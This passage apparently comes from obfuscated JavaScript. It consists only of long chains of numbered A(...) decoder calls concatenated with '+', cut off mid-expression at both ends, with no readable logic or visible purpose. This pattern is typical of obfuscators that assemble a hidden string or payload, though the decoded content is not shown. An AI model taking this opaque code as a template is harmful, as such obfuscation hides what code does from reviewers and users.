A(35586) + A(17679) + A(15028) + A(15141) + A(636) + A(7792) + A(19726)) + (A(31863) + A(28567) + A(19924) + A(9860) + A(37795) + A(14352) + A(35240) + A(30644) + A(18856) + A(37061) + A(29854) + A(15904) + A(25043) + A(9158) + A(6802) + A(33996) + A(27587) + A(13047) + A(25029) + A(14938) + A(21926) + A(8749) + A(15343) + A(1843) + A(8463) + A(25932) + A(3621) + A(33504) + A(1333) + A(11695) + A(19530) + A(36120) + A(33957) + A(33004) + A(24114) + A(17825) + A(4301) + A(6083) + A(26966) + A(18386) + A(33450) + A(9392) + A(30239) + A(16358) + A(10688) + A(36038) + A(6275) + A(27546) + A(580) + A(35344) + A(24332) + A(23601) + A(17353) + A(5086) + A(1821) + A(14189) + A(28665) + A(1802) + A(38607) + A(38840) + A(34576) + A(32725) + A(39120) + A(13257) + A(27802) + A(22650) + A(7175) + A(24262) + A(23980) + A(39459) + A(25455) + A(4948) + A(17316) + A(8059) + A(22603) + A(10684) + A(7473) + A(1408) + A(18365) + A(5598) + A(5294) + A(27460) + A(28884) + A(4753) + A(39546) + A(36786) + A(7618) + A(12807) + A(36493) + A(29380) + A(40039) + A(12262) + A(17731) + A(12427) + A(8335) + A(37472) + A(23664) + A(5922) + A(21167) + A(7137)) + (A(4746) + A(39675) + A(26570) + A(11927) + A(4784) + A(39725) + A(39608) + A(13202) + A(39286) + A(15591) + A(1284) + A(36486) + A(20159) + A(5274) + A(33368) + A(29896) + A(38616) + A(20214) + A(35475) + A(1984) + A(19141) + A(9398) + A(2365) + A(17663) + A(13096) + A(28601) + A(22830) + A(38459) + A(9621) + A(22359) + A(30712) + A(13719) + A(34623) + A(35696) + A(10989) + A(31272) + A(34052) + A(23599) + A(35654) + A(19710) + A(27791) + A(5287) + A(26508) + A(33632) + A(22762) + A(30895) + A(32621) + A(22616) + A(30591) + A(27648) + A(27479) + A(3605) + A(33925) + A(19240) + A(35848) + A(34862) + A(10233) + A(10861) + A(16834) + A(25598) + A(3522) + A(39907) + A(37967) + A(15118) + A(27700) + A(19964) + A(16837) + A(1114) + A(30399) + A(35819) + A(15999) + A(16099) + A(37853) + A(34506) + A(13014) + A(12066) + A(21899) + A(28445) + A(26174) + A(19541) + A(4991) + A(15849) + A(21105) + A(34210) + A(4561) + A(14153) + A(20380) + A(7592) + A(14485) + A(15394) + A(27623) + A(31850) + A(9850) + A(26063) + A(32218) + A(23472) + A(18334) + A(21329) + A(21729) + A(948)) + (A(21640) + A(29103) + A(13718) + A(20949) + A(32353) + A(14609) + A(19759) + A(17172) + A(28349) + A(7856) + A(14824) + A(3189) + A(9190) + A(33074) + A(9677) + A(22621) + A(25189) + A(33589) + A(16467) + A(3126) + A(26644) + A(36881) + A(5714) + A(22588) + A(13273) + A(18634) + A(28001) + A(20171) + A(18839) + A(1948) + A(36590) + A(35856) + A(22036) + A(30668) + A(11738) + A(29392) + A(39328) + A(12891) + A(17629) + A(39508) + A(1618) + A(3430) + A(25915) + A(10957) + A(11720) + A(14312) + A(36665) + A(15428) + A(30374) + A(3639) + A(25529) + A(31294) + A(11223) + A(14490) + A(23302) + A(39353) + A(39680) + A(14143) + A(9162) + A(13943) + A(1970) + A(3863) + A(12667) + A(15411) + A(5946) + A(39317) + A(9171) + A(32853) + A(14896) + A(37925) + A(35484) + A(27201) + A(39743) + A(27635) + A(22952) + A(16807) + A(7896) + A(35789) + A(33100) + A(38753) + A(24976) + A(1990) + A(24621) + A(22130) + A(32377) + A(29162) + A(13496) + A(32604) + A(25458) + A(17903) + A(33919) + A(27062) + A(33330) + A(17196) + A(10941) + A(34764) + A(17799) + A(20520) + A(27199) + A(18036)) + (A(2804) + A(11622) + A(13977) + A(21188) + A(13486) + A(10491) + A(5369) + A(28063) + A(25471) + A(23216) + A(32084) + A(1639) + A(25162) + A(16288) + A(29152) + A(11736) + A(10079) + A(9999) + A(12740) + A(35582) + A(6013) + A(30971) + A(15145) + A(33683) + A(11647) + A(30614) + A(7850) + A(15108) + A(1368) + A(20026) + A(18978) + A(27008) + A(31014) + A(25465) + A(24910) + A(6526) + A(31124) + A(27146) + A(17004) + A(24500) + A(37198) + A(26583) + A(18032) + A(15646) + A(19113) + A(32136) + A(15570) + A(38968) + A(28855) + A(20078) + A(22031) + A(16492) + A(13699) + A(19850) + A(2834) + A(25159) + A(38703) + A(19065) + A(40028) + A(27152) + A(38038) + A(14942) + A(13397) + A(20520) + A(27199) + A(18036) + A(2804) + A(11622) + A(13977) + A(39071) + A(37442) + A(36606) + A(14595) + A(8382) + A(11038) + A(13485) + A(31767) + A(32395) + A(11558) + A(2308) + A(2065) + A(12421) + A(1677) + A(24992) + A(13752) + A(16919) + A(31934) + A(20601) + A(27461) + A(10378) + A(1303) + A(4104) + A(7887) + A(5437) + A(4703) + A(10791) + A(11485) + A(4460) + A(34727) + A(25733)) + (A(4551) + A(36084) + A(1501) + A(12555) + A(22834) + A(2883) + A(37022) + A(27135) + A(36712) + A(31285) + A(37252) + A(14656) + A(7482) + A(30914) + A(16390) + A(23457) + A(37861) + A(3438) + A(36601) + A(17275) + A(26464) + A(8023) + A(10569) + A(20562) + A(26515) + A(3505) + A(35548) + A(2181) + A(35621) + A(22819) + A(19005) + A(3821) + A(17605) + A(29682) + A(13076) + A(13859) + A(27281) + A(25149) + A(9740) + A(28149) + A(25620) + A(7037) + A(24950) + A(2309) + A(15912) + A(28923) + A(7816) + A(37444) + A(21100) + A(15741) + A(2135) + A(24544) + A(28183) + A(9593) + A(15011) + A(22436) + A(4431) + A(25114) + A(11292) + A(33201) + A(14064) + A(37258) + A(1102) + A(39506) + A(10874) + A(11839) + A(15123) + A(10289) + A(37273) + A(38632) + A(12549) + A(15643) + A(27660) + A(11984) + A(17363) + A(7750) + A(34242) + A(14012) + A(16740) + A(33383) + A(9664) + A(21284) + A(25449) + A(22978) + A(36157) + A(5940) + A(29962) + A(1e3) + A(31665) + A(35731) + A(11727) + A(27062) + A(33330) + A(17196) + A(9043) + A(27190) + A(13809) + A(27782) + A(30696) + A(23354)) + (A(7779) + A(15514) + A(12498) + A(29529) + A(11681) + A(20502) + A(11872) + A(15574) + A(31074) + A(37457) + A(6843) + A(32916) + A(34781) + A(26803) + A(30056) + A(28149) + A(25620) + A(7037) + A(24950) + A(2309) + A(15912) + A(28923) + A(34521) + A(24967) + A(23828) + A(15898) + A(26020) + A(12816) + A(15803) + A(2621) + A(10089) + A(25232) + A(37053) + A(28406) + A(5817) + A(1388) + A(3426) + A(2265) + A(30526) + A(30123) + A(10572) + A(33215) + A(36673) + A(4892) + A(660) + A(12181) + A(5973) + A(18969) + A(3134) + A(9420) + A(37612) + A(21862) + A(11679) + A(14580) + A(15772) + A(29354) + A(39513) + A(9508) + A(38472) + A(28531) + A(26207) + A(1617) + A(16482) + A(17096) + A(6150) + A(11148) + A(21526) + A(21499) + A(28345) + A(36330) + A(15040) + A(33207) + A(27698) + A(27470) + A(19982) + A(29343) + A(30774) + A(36967) + A(10934) + A(25274) + A(40069) + A(3695) + A(21647) + A(38905) + A(8632) + A(37356) + A(9255) + A(37800) + A(37132) + A(9967) + A(768) + A(30605) + A(2860) + A(30689) + A(4509) + A(28391) + A(27890) + A(4170) + A(18244) + A(15814)) + (A(21910) + A(6709) + A(17188) + A(34118) + A(19849) + A(32413) + A(20289) + A(11083) + A(5294) + A(27460) + A(28884) + A(29517) + A(14218) + A(8064) + A(10320) + A(25951) + A(33099) + A(37266) + A(9474) + A(1356) + A(20350) + A(5333) + A(19514) + A(14883) + A(21796) + A(20265) + A(9379) + A(16121) + A(19206) + A(24220) + A(21564) + A(12623) + A(26885) + A(19143) + A(7715) + A(1090) + A(12335) + A(10438) + A(17723) + A(7662) + A(16969) + A(23053) + A(1469) + A(37530) + A(15373) + A(34670) + A(8365) + A(1491) + A(3852) + A(33668) + A(27589) + A(27137) + A(12333) + A(25110) + A(4502) + A(31511) + A(24039) + A(26467) + A(36070) + A(23561) + A(22058) + A(36290) + A(5327) + A(9847) + A(18428) + A(31753) + A(20179) + A(39343) + A(17089) + A(18928) + A(27230) + A(20849) + A(33116) + A(15344) + A(30007) + A(4323) + A(29744) + A(14476) + A(25407) + A(31650) + A(34710) + A(6867) + A(19837) + A(9416) + A(22547) + A(15954) + A(4488) + A(22479) + A(3343) + A(3193) + A(3806) + A(31359) + A(21069) + A(14657) + A(21735) + A(3953) + A(38408) + A(21160) + A(24094) + A(20748)) + (A(12011) + A(17839) + A(30291) + A(18521) + A(17822) + A(4981) + A(4097) + A(7112) + A(14889) + A(23351) + A(13862) + A(15838) + A(30050) + A(5931) + A(17273) + A(12996) + A(5951) + A(6805) + A(24139) + A(6619) + A(8886) + A(25492) + A(12989) + A(21490) + A(11210) + A(14452) + A(31776) + A(31097) + A(15763) + A(33988) + A(32215) + A(27666) + A(4989) + A(6871) + A(37705) + A(14452) + A(31776) + A(31097) + A(15763) + A(33988) + A(32215) + A(27666) + A(4989) + A(29428) + A(33354) + A(30715) + A(16829) + A(23986) + A(27170) + A(17322) + A(7696) + A(12362) + A(24862) + A(32219) + A(26051) + A(15270) + A(23138) + A(27733) + A(24285) + A(12946) + A(27764) + A(38129) + A(15678) + A(13764) + A(8226) + A(36737) + A(36387) + A(15836) + A(35540) + A(29797) + A(29943) + A(24397) + A(10975) + A(17017) + A(1266) + A(11741) + A(23138) + A(27733) + A(24285) + A(12946) + A(27764) + A(38129) + A(15678) + A(13764) + A(3446) + A(21927) + A(14040) + A(26070) + A(1729) + A(9338) + A(38182) + A(32380) + A(25752) + A(25185) + A(23167) + A(3264) + A(20966) + A(4276) + A(18489) + A(31102)) + (A(38182) + A(32380) + A(25752) + A(25185) + A(5789) + A(15942) + A(8857) + A(17984) + A(29408) + A(26027) + A(9474) + A(1356) + A(20350) + A(5333) + A(37353) + A(1379) + A(16841) + A(39127) + A(5825) + A(1082) + A(7001) + A(31787) + A(37678) + A(27256) + A(3720) + A(5348) + A(32417) + A(24766) + A(1891) + A(22539) + A(36070) + A(23561) + A(22058) + A(36290) + A(10865) + A(31084) + A(28656) + A(39785) + A(4351) + A(39585) + A(30495) + A(28484) + A(31420) + A(13098) + A(5283) + A(34428) + A(11325) + A(4921) + A(6689) + A(24275) + A(16422) + A(37486) + A(27451) + A(1296) + A(39054) + A(5108) + A(9051) + A(31308) + A(27645) + A(32229) + A(13771) + A(4268) + A(10295) + A(3076) + A(27094) + A(34668) + A(13983) + A(13327) + A(2198) + A(9802) + A(6188) + A(34092) + A(37257) + A(3456) + A(2914) + A(8125) + A(18419) + A(8106) + A(19939) + A(29514) + A(17089) + A(18928) + A(27230) + A(20849) + A(38787) + A(19422) + A(32934) + A(9823) + A(5910) + A(27814) + A(4152) + A(36640) + A(5268) + A(29411) + A(25377) + A(39313) + A(24015) + A(19647) + A(1891) + A(22539)) + (A(36070) + A(23561) + A(22058) + A(36290) + A(16669) + A(17445) + A(36261) + A(16202) + A(25227) + A(33245) + A(26570) + A(11927) + A(4784) + A(14612) + A(19236) + A(26938) + A(2825) + A(21513) + A(11552) + A(6653) + A(2752) + A(35500) + A(6041) + A(2387) + A(15724) + A(8531) + A(877) + A(29154) + A(17147) + A(33547) + A(26073) + A(3524) + A(21285) + A(19117) + A(18128) + A(16092) + A(33961) + A(17460) + A(21797) + A(1582) + A(8236) + A(16730) + A(9509) + A(14922) + A(10615) + A(5997) + A(36303) + A(26070) + A(1729) + A(9338) + A(38182) + A(32380) + A(25752) + A(25185) + A(8607) + A(13278) + A(15015) + A(26484) + A(25125) + A(36380) + A(27418) + A(6989) + A(18916) + A(27864) + A(9536) + A(21562) + A(31947) + A(26407) + A(39783) + A(9413) + A(39651) + A(31437) + A(27478) + A(25886) + A(34765) + A(24728) + A(25778) + A(17580) + A(11492) + A(22782) + A(9414) + A(19689) + A(28796) + A(12103) + A(15566) + A(34193) + A(24343) + A(10635) + A(7812) + A(12992) + A(32013) + A(31478) + A(8470) + A(23046) + A(27324) + A(30015) + A(14456) + A(18757) + A(13053) + A(10566)) + (A(35496) + A(4797) + A(30207) + A(8914) + A(6294) + A(2153) + A(31664) + A(33373) + A(34176) + A(30768) + A(38090) + A(39473) + A(1132) + A(18364) + A(17701) + A(7033) + A(3856) + A(25722) + A(28891) + A(2754) + A(25341) + A(30477) + A(23433) + A(37296) + A(2067) + A(7853) + A(1680) + A(27274) + A(21261) + A(38118) + A(16524) + A(9960) + A(18568) + A(10397) + A(27555) + A(2126) + A(31413) + A(11222) + A(24166) + A(32259) + A(36914) + A(37045) + A(35483) + A(30346) + A(3708) + A(24476) + A(11223) + A(14490) + A(23302) + A(39353) + A(36543) + A(12701) + A(15542) + A(4057) + A(24258) + A(8554) + A(11247) + A(21968) + A(18558) + A(10153) + A(7872) + A(7664) + A(17754) + A(24650) + A(7685) + A(11837) + A(2486) + A(31395) + A(8637) + A(27394) + A(24140) + A(33325) + A(11319) + A(15419) + A(15281) + A(24656) + A(32573) + A(21835) + A(36959) + A(3797) + A(9310) + A(39100) + A(29034) + A(19863) + A(9887) + A(3349) + A(3620) + A(13641) + A(31413) + A(11222) + A(24166) + A(32259) + A(36914) + A(20794) + A(26613) + A(11694) + A(867) + A(22477) + A(18563) + A(31770)) + (A(766) + A(32009) + A(36185) + A(31743) + A(4912) + A(32255) + A(13277) + A(20992) + A(5461) + A(8518) + A(12502) + A(12156) + A(6282) + A(11246) + A(31821) + A(22463) + A(13999) + A(1195) + A(25796) + A(9076) + A(26581) + A(4549) + A(15426) + A(35160) + A(11824) + A(38968) + A(28855) + A(20078) + A(33329) + A(22844) + A(23809) + A(38549) + A(15304) + A(15727) + A(39564) + A(13859) + A(9834) + A(38146) + A(11383) + A(12711) + A(37630) + A(21821) + A(15371) + A(32538) + A(5459) + A(24196) + A(2950) + A(35051) + A(17367) + A(12880) + A(39454) + A(9071) + A(31724) + A(33182) + A(32999) + A(11472) + A(35568) + A(20618) + A(5235) + A(38694) + A(22952) + A(37684) + A(13103) + A(5743) + A(23165) + A(34515) + A(2275) + A(22130) + A(32377) + A(19302) + A(1616) + A(17946) + A(497) + A(7720) + A(36090) + A(8518) + A(12502) + A(38981) + A(38701) + A(5168) + A(38893) + A(24688) + A(1872) + A(32811) + A(22572) + A(28058) + A(23889) + A(16786) + A(16449) + A(11334) + A(9139) + A(25138) + A(38316) + A(29436) + A(34768) + A(17802) + A(31250) + A(13209) + A(35445) + A(38720)) + (A(28578) + A(24656) + A(30757) + A(6180) + A(11616) + A(27570) + A(15425) + A(35431) + A(25098) + A(33548) + A(38373) + A(39278) + A(25090) + A(18470) + A(18031) + A(7361) + A(25013) + A(24842) + A(5547) + A(13039) + A(6424) + A(32910) + A(19538) + A(27825) + A(14309) + A(14214) + A(4660) + A(1393) + A(11431) + A(17527) + A(13515) + A(23230) + A(3210) + A(545) + A(4262) + A(30853) + A(29091) + A(29268) + A(10513) + A(2801) + A(29137) + A(20223) + A(27029) + A(3295) + A(32336) + A(10906) + A(28978) + A(2425) + A(21710) + A(29437) + A(13077) + A(32576) + A(5898) + A(14107) + A(9345) + A(4465) + A(23420) + A(14238) + A(8848) + A(35399) + A(9922) + A(26364) + A(17773) + A(30614) + A(15867) + A(16368) + A(22348) + A(32009) + A(2049) + A(38547) + A(34522) + A(11e3) + A(32896) + A(30925) + A(26663) + A(38636) + A(35853) + A(34357) + A(35668) + A(25905) + A(11579) + A(14843) + A(16446) + A(30990) + A(11859) + A(4515) + A(9053) + A(24463) + A(5713) + A(24581) + A(21710) + A(38122) + A(25895) + A(24500) + A(37198) + A(4793) + A(26748) + A(1223) + A(11841) + A(17268)) + (A(39865) + A(21499) + A(11777) + A(1975) + A(39618) + A(5134) + A(6514) + A(11323) + A(7675) + A(29392) + A(623) + A(34871) + A(26732) + A(15187) + A(18560) + A(27093) + A(29142) + A(28327) + A(30094) + A(18921) + A(37189) + A(29176) + A(14930) + A(36530) + A(37718) + A(23718) + A(36081) + A(38496) + A(5508) + A(10403) + A(21914) + A(5315) + A(3063) + A(13649) + A(22814) + A(26488) + A(33363) + A(10197) + A(38404) + A(23127) + A(18338) + A(22633) + A(26233) + A(1183) + A(1867) + A(7702) + A(24145) + A(38403) + A(37025) + A(38985) + A(30387) + A(17853) + A(14543) + A(2343) + A(39945) + A(9194) + A(9474) + A(1356) + A(20350) + A(5333) + A(22470) + A(16883) + A(27677) + A(27935) + A(14597) + A(27814) + A(4152) + A(36640) + A(5268) + A(29411) + A(11589) + A(17354) + A(35406) + A(21466) + A(19092) + A(22084) + A(27144) + A(19247) + A(10593) + A(11542) + A(34943) + A(22073) + A(18693) + A(39692) + A(8110) + A(24418) + A(32074) + A(31253) + A(25703) + A(5304) + A(4203) + A(14581) + A(35282) + A(9489) + A(36583) + A(34366) + A(3919) + A(17294) + A(29221) + A(898)) + (A(37178) + A(10861) + A(16834) + A(25598) + A(3522) + A(7059) + A(37458) + A(11819) + A(15921) + A(19861) + A(27170) + A(17322) + A(7696) + A(12362) + A(24862) + A(32219) + A(34154) + A(39926) + A(14819) + A(36578) + A(8589) + A(37948) + A(14836) + A(30961) + A(1002) + A(28008) + A(9816) + A(29585) + A(35162) + A(34038) + A(36608) + A(9613) + A(26010) + A(8651) + A(21717) + A(14955) + A(40049) + A(13359) + A(22874) + A(34400) + A(24109) + A(6226) + A(28173) + A(38329) + A(10191) + A(33506) + A(6860) + A(7224) + A(33705) + A(15814) + A(21910) + A(6709) + A(17188) + A(4251) + A(26401) + A(33649) + A(26256) + A(28919) + A(788) + A(7489) + A(38251) + A(27429) + A(2545) + A(1953) + A(31746) + A(32552) + A(14283) + A(11135) + A(1010) + A(14147) + A(7141) + A(1545) + A(22753) + A(2836) + A(20747) + A(14591) + A(35956) + A(14097) + A(30280) + A(5988) + A(14343) + A(14193) + A(39851) + A(6301) + A(29047) + A(1219) + A(39745) + A(17897) + A(17519) + A(33682) + A(30099) + A(7444) + A(5574) + A(21956) + A(20137) + A(7440) + A(7055) + A(11615) + A(19961) + A(3667)) + (A(26303) + A(21915) + A(28165) + A(10616) + A(21914) + A(5315) + A(3063) + A(13649) + A(2084) + A(21582) + A(15965) + A(38078) + A(29475) + A(22782) + A(9414) + A(19689) + A(28796) + A(31309) + A(35564) + A(35031) + A(2268) + A(3573) + A(27457) + A(24985) + A(2350) + A(3161) + A(38052) + A(15214) + A(16387) + A(27003) + A(27172) + A(6619) + A(8886) + A(25492) + A(12989) + A(30517) + A(21687) + A(13510) + A(30998) + A(5739) + A(27418) + A(6989) + A(18916) + A(27864) + A(17063) + A(25756) + A(12876) + A(20348) + A(16372) + A(22616) + A(30591) + A(21311) + A(4586) + A(38381) + A(38413) + A(29007) + A(3455) + A(25649) + A(37349) + A(34092) + A(37257) + A(3456) + A(20136) + A(16502) + A(21156) + A(33464) + A(1244) + A(4445) + A(4621) + A(31468) + A(20019) + A(26574) + A(2577) + A(12155) + A(26735) + A(2108) + A(10817) + A(19479) + A(30261) + A(18799) + A(17323) + A(38324) + A(10459) + A(3058) + A(22693) + A(25486) + A(19433) + A(33751) + A(13289) + A(31129) + A(39173) + A(18723) + A(14969) + A(29101) + A(16420) + A(4571) + A(12779) + A(12384) + A(28483) + A(33966)) + (A(8870) + A(37415) + A(38091) + A(39755) + A(13903) + A(26929) + A(20906) + A(31469) + A(23391) + A(9513) + A(16865) + A(20836) + A(32046) + A(37948) + A(14836) + A(30961) + A(11204) + A(37096) + A(6617) + A(20302) + A(34171) + A(33146) + A(12800) + A(15242) + A(17651) + A(27256) + A(31723) + A(27300) + A(8431) + A(36062) + A(39208) + A(32160) + A(28813) + A(26850) + A(4279) + A(25509) + A(31390) + A(28659) + A(25230) + A(19348) + A(19795) + A(4268) + A(19596) + A(3076) + A(18571) + A(21543) + A(21819) + A(38015) + A(29878) + A(9331) + A(39651) + A(5670) + A(27478) + A(4255) + A(17208) + A(2167) + A(17540) + A(22286) + A(31283) + A(1482) + A(12662) + A(30267) + A(19539) + A(26400) + A(4363) + A(16726) + A(20276) + A(12129) + A(10276) + A(28469) + A(21458) + A(10913) + A(33876) + A(37461) + A(5515) + A(24348) + A(17054) + A(22713) + A(3378) + A(30869) + A(6671) + A(12995) + A(6534) + A(6244) + A(5694) + A(15073) + A(23707) + A(8224) + A(16160) + A(32918) + A(15774) + A(5102) + A(32202) + A(6973) + A(12299) + A(18667) + A(26253) + A(16911) + A(32825) + A(12003)) + (A(39227) + A(29430) + A(36232) + A(12992) + A(14831) + A(21583) + A(2465) + A(637) + A(30785) + A(23129) + A(35203) + A(18699) + A(26075) + A(28139) + A(32182) + A(8881) + A(37508) + A(6639) + A(24925) + A(39471) + A(4758) + A(33747) + A(34334) + A(34274) + A(29304) + A(2616) + A(35060) + A(40013) + A(18954) + A(32790) + A(32624) + A(7976) + A(22056) + A(12142) + A(10084) + A(7994) + A(15799) + A(26579) + A(12296) + A(15917) + A(32041) + A(16739) + A(7779) + A(15514) + A(12498) + A(14156) + A(34315) + A(17494) + A(36875) + A(9228) + A(20886) + A(18364) + A(17701) + A(15363) + A(17507) + A(38928) + A(39455) + A(27463) + A(29032) + A(25373) + A(471) + A(838) + A(30040) + A(15920) + A(37519) + A(33700) + A(27762) + A(23651) + A(31494) + A(26290) + A(34411) + A(21258) + A(15034) + A(35010) + A(25449) + A(22978) + A(36157) + A(26191) + A(11554) + A(15558) + A(34375) + A(33430) + A(766) + A(32009) + A(19011) + A(20110) + A(697) + A(26761) + A(6429) + A(7342) + A(19738) + A(25207) + A(37537) + A(26177) + A(30955) + A(675) + A(35595) + A(23096) + A(36621) + A(22789)) + (A(18924) + A(30450) + A(6103) + A(3430) + A(5811) + A(30477) + A(23433) + A(37296) + A(1457) + A(2698) + A(4406) + A(4737) + A(23747) + A(29343) + A(30774) + A(36967) + A(24151) + A(8129) + A(15530) + A(9228) + A(20886) + A(18364) + A(17701) + A(15363) + A(38003) + A(20496) + A(7132) + A(11222) + A(24166) + A(32259) + A(36914) + A(21480) + A(36898) + A(38174) + A(37609) + A(17493) + A(11223) + A(14490) + A(23302) + A(39353) + A(11920) + A(1511) + A(13477) + A(595) + A(12242) + A(30967) + A(4936) + A(32997) + A(24818) + A(22448) + A(30093) + A(10145) + A(22880) + A(34204) + A(35337) + A(33484) + A(8894) + A(21134) + A(5471) + A(1990) + A(24621) + A(22130) + A(32377) + A(39587) + A(22433) + A(25276) + A(8253) + A(30984) + A(10952) + A(32541) + A(25814) + A(38706) + A(11338) + A(30819) + A(38499) + A(37359) + A(15261) + A(6745) + A(11464) + A(10188) + A(18962) + A(28416) + A(33247) + A(14849) + A(18827) + A(31021) + A(9053) + A(33733) + A(14935) + A(27266) + A(34673) + A(456) + A(16390) + A(23457) + A(37861) + A(1679) + A(2107) + A(13964) + A(27667) + A(23216)) + (A(32084) + A(1639) + A(15479) + A(18305) + A(3869) + A(34146) + A(28190) + A(30668) + A(11738) + A(29392) + A(13611) + A(21558) + A(14623) + A(39402) + A(3016) + A(2511) + A(13924) + A(24225) + A(11836) + A(28104) + A(30920) + A(20319) + A(3272) + A(17522) + A(13279) + A(30966) + A(12027) + A(12655) + A(15936) + A(32767) + A(12178) + A(30477) + A(23433) + A(37296) + A(35683) + A(18238) + A(27897) + A(16199) + A(5480) + A(579) + A(3346) + A(29436) + A(6397) + A(15117) + A(36743) + A(3769) + A(3933) + A(6861) + A(21575) + A(34418) + A(30277) + A(14707) + A(13395) + A(28809) + A(22036) + A(30668) + A(11738) + A(29392) + A(22631) + A(36880) + A(18892) + A(1120) + A(30435) + A(14419) + A(27704) + A(16627) + A(8955) + A(30525) + A(17090) + A(18298) + A(26740) + A(3805) + A(37362) + A(11790) + A(20988) + A(23357) + A(17669) + A(20557) + A(32427) + A(15420) + A(36830) + A(33922) + A(37617) + A(1056) + A(1050) + A(33430) + A(766) + A(32009) + A(29325) + A(22459) + A(16510) + A(28074) + A(33919) + A(27062) + A(33330) + A(17196) + A(18862) + A(17843) + A(9550) + A(17284)) + (A(23914) + A(39097) + A(5592) + A(19266) + A(32499) + A(1662) + A(8160) + A(9108) + A(914) + A(25785) + A(11776) + A(37816) + A(13201) + A(6601) + A(15471) + A(13380) + A(9270) + A(24680) + A(8868) + A(4281) + A(3016) + A(34038) + A(9859) + A(958) + A(26010) + A(3223) + A(4606) + A(30733) + A(1244) + A(4445) + A(30458) + A(35156) + A(20019) + A(39119) + A(5248) + A(36050) + A(32512) + A(22204) + A(7806) + A(3850) + A(30551) + A(18457) + A(6706) + A(1933) + A(3672) + A(30416) + A(22601) + A(14635) + A(30533) + A(32620) + A(17699) + A(28257) + A(34900) + A(5660) + A(6012) + A(10201) + A(5005) + A(35694) + A(36371) + A(22330) + A(11934) + A(26592) + A(21098) + A(22956) + A(37447) + A(28174) + A(9783) + A(38470) + A(38074) + A(29975) + A(22830) + A(24573) + A(27752) + A(26302) + A(1692) + A(34063) + A(6027) + A(27963) + A(21444) + A(32720) + A(16445) + A(38274) + A(24743) + A(37767) + A(13696) + A(5739) + A(27418) + A(3281) + A(737) + A(7990) + A(37606) + A(37388) + A(7762) + A(22204) + A(7806) + A(3850) + A(30551) + A(18457) + A(33781) + A(38853)) + (A(38447) + A(6973) + A(12299) + A(18667) + A(26253) + A(16911) + A(31717) + A(29558) + A(9515) + A(1298) + A(22736) + A(30272) + A(38271) + A(12772) + A(33369) + A(10678) + A(29073) + A(18833) + A(2066) + A(14892) + A(36508) + A(19622) + A(17604) + A(11882) + A(14698) + A(26127) + A(30512) + A(443) + A(29004) + A(3637) + A(14733) + A(4019) + A(18580) + A(1153) + A(4152) + A(3353) + A(38269) + A(3729) + A(31345) + A(21748) + A(31694) + A(8348) + A(17934) + A(6853) + A(22048) + A(12895) + A(17003) + A(35349) + A(15830) + A(28679) + A(26086) + A(25854) + A(36161) + A(16573) + A(7703) + A(9437) + A(14486) + A(25030) + A(27418) + A(3281) + A(737) + A(7990) + A(33457) + A(14720) + A(30553) + A(29802) + A(31957) + A(19821) + A(12379) + A(35492) + A(5558) + A(31195) + A(31341) + A(14591) + A(35956) + A(14097) + A(10440) + A(5988) + A(35072) + A(10287) + A(23153) + A(35108) + A(38984) + A(33668) + A(10360) + A(27137) + A(12078) + A(22783) + A(28401) + A(19483) + A(26997) + A(26721) + A(11754) + A(31765) + A(36726) + A(24682) + A(20322) + A(38626) + A(37597) + A(1337)) + (A(17459) + A(22275) + A(28786) + A(6095) + A(13411) + A(2432) + A(6879) + A(3281) + A(737) + A(7990) + A(13489) + A(20059) + A(19034) + A(35093) + A(9859) + A(958) + A(26010) + A(19028) + A(9177) + A(8144) + A(29613) + A(13867) + A(26731) + A(6695) + A(7133) + A(21421) + A(6987) + A(5754) + A(15057) + A(23063) + A(7764) + A(26306) + A(18507) + A(15333) + A(2614) + A(2202) + A(37025) + A(18776) + A(30387) + A(27696) + A(35434) + A(37166) + A(26064) + A(10882) + A(22024) + A(38474) + A(4177) + A(1396) + A(18203) + A(25223) + A(25033) + A(30854) + A(36091) + A(3647) + A(29422) + A(15273) + A(25002) + A(35054) + A(20722) + A(2777) + A(32442) + A(20182) + A(9140) + A(9343) + A(33249) + A(28084) + A(22822) + A(36352) + A(488) + A(1419) + A(21161) + A(26865) + A(10602) + A(2967) + A(2635) + A(14300) + A(34700) + A(36473) + A(30498) + A(21591) + A(746) + A(39118) + A(39942) + A(4113) + A(23701) + A(22568) + A(24222) + A(18048) + A(26766) + A(25719) + A(20686) + A(20530) + A(5915) + A(33082) + A(5913) + A(7145) + A(12165) + A(3056) + A(5477) + A(26676)) + (A(10158) + A(21601) + A(39712) + A(10894) + A(28533) + A(4853) + A(26315) + A(6894) + A(15687) + A(2625) + A(33945) + A(769) + A(35269) + A(20911) + A(9062) + A(4485) + A(15248) + A(23684) + A(8530) + A(29244) + A(14008) + A(3195) + A(39953) + A(15997) + A(21264) + A(32783) + A(15443) + A(30796) + A(18269) + A(15329) + A(16705) + A(15469) + A(11560) + A(3385) + A(31900) + A(11329) + A(2850) + A(4837) + A(11904) + A(17808) + A(36441) + A(37527) + A(35429) + A(18770) + A(5876) + A(22686) + A(28654) + A(19146) + A(23295) + A(4941) + A(30406) + A(24374) + A(17307) + A(10241) + A(20368) + A(21040) + A(31385) + A(18271) + A(5509) + A(5885) + A(7237) + A(21697) + A(39412) + A(25682) + A(12096) + A(14970) + A(32444) + A(10016) + A(15026) + A(17861) + A(27734) + A(37017) + A(6914) + A(1051) + A(7148) + A(9176) + A(2868) + A(33425) + A(22967) + A(21257) + A(1703) + A(1438) + A(15828) + A(20945) + A(36190) + A(37482) + A(38252) + A(6085) + A(24885) + A(12761) + A(32640) + A(12378) + A(36135) + A(20297) + A(20120) + A(13288) + A(17876) + A(18747) + A(8721) + A(38405)) + (A(30522) + A(18051) + A(27500) + A(28083) + A(30383) + A(21606) + A(831) + A(25946) + A(7518) + A(25427) + A(17729) + A(25160) + A(22530) + A(27599) + A(21168) + A(19637) + A(23233) + A(9028) + A(25734) + A(32702) + A(7286) + A(12538) + A(10880) + A(27447) + A(21824) + A(11766) + A(5410) + A(22251) + A(18133) + A(8704) + A(3057) + A(25365) + A(19842) + A(17552) + A(10696) + A(38870) + A(38431) + A(17830) + A(5821) + A(4383) + A(8192) + A(34167) + A(30506) + A(37017) + A(33454) + A(5665) + A(36587) + A(26993) + A(8355) + A(12319) + A(16084) + A(18900) + A(18708) + A(21334) + A(24915) + A(27091) + A(32168) + A(5006) + A(4564) + A(23955) + A(13203) + A(39395) + A(32265) + A(1184) + A(28893) + A(11591) + A(33629) + A(32477) + A(23541) + A(13833) + A(30124) + A(27914) + A(5649) + A(7978) + A(36147) + A(26102) + A(19641) + A(10490) + A(6297) + A(31515) + A(25898) + A(3461) + A(23107) + A(16049) + A(28652) + A(15352) + A(19733) + A(32882) + A(39849) + A(26991) 